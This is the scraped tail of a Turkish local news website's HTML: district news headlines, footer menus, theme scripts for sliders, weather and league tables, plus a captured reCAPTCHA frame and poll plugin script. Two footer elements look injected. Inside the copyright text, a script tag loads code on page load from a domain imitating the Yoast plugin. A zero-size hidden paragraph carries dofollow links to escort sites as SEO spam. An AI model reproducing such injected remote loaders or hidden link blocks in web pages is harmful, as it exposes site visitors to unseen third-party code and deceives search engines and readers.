url(https://bursagiresunhavadis.com/wp-content/uploads/2018/10/Giresun-Adası-Turistlerin-Yeni-Gözdesi-145x70.jpg);"></div><h3>Giresun Adası Turistlerin Yeni Gözdesi</h3></a><p>Giresun Adası Turistlerin Yeni Gözdesi Geçmişte Amazon kadınlarının yaşadığına v...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><span class="tie-date"><i class="fa fa-clock-o"></i>24 Ocak 2026</span> <h3>Muhtar Enver Bulat’ın Acı Günü</h3></a></li><li><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Ocak 2026</span> <h3>Geçmiş Olsun Hasan Ayaz</h3></a></li><li><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Ocak 2026</span> <h3>Başkan Arışan’dan Keşap’a Müjde</h3></a></li><li><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>19 Ocak 2026</span> <h3>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Ocak 2026</span> <h3>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span> <h3>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h3></a></li><li><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Ocak 2026</span> <h3>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h3></a></li><li><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2026</span> <h3>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="0e9484a89468e616c8b215ad-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0e9484a89468e616c8b215ad-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0e9484a89468e616c8b215ad-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="0e9484a89468e616c8b215ad-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="0e9484a89468e616c8b215ad-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="0e9484a89468e616c8b215ad-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="0e9484a89468e616c8b215ad-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="0e9484a89468e616c8b215ad-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6cUqrcFXBfHEPuQs1F7XLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769822715138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9
body_size: 311
content:
jQuery(document).ready(function($) {
	
	$(document).on('click', '.single-poll .woc_alert_box .alert_box_close .fa', function() {
		
		$(this).parent().parent().parent().fadeOut();
	})
	
	
	$(document).on('click', '.wpp_comments_box .wpp_submit_comment', function() {
		
		poll_id = $(this).attr('poll_id');
		wpp_name = $('.wpp_comments_box .wpp_name').val();
		wpp_email = $('.wpp_comments_box .wpp_email').val();
		wpp_comment = $('.wpp_comments_box .wpp_comment').val();
		
		if( poll_id == 0 || wpp_name.length == 0 || wpp_email.length == 0 || wpp_comment.length == 0 ) return;
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_comment", 
			"poll_id": poll_id, 
			"wpp_name": wpp_name, 
			"wpp_email": wpp_email, 
			"wpp_comment": wpp_comment, 
		},
		success: function(data) {	
			
			
			$('.wpp_comments_box .wpp_comment_header').fadeOut();
			$('.wpp_comments_box .wpp_comment_section').fadeOut();
			$(this).fadeOut();
			
			$('.wpp_comments_box .wpp_comment_message').hide().html(data).fadeIn();
		}
			});
		
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new_confirm', function() {
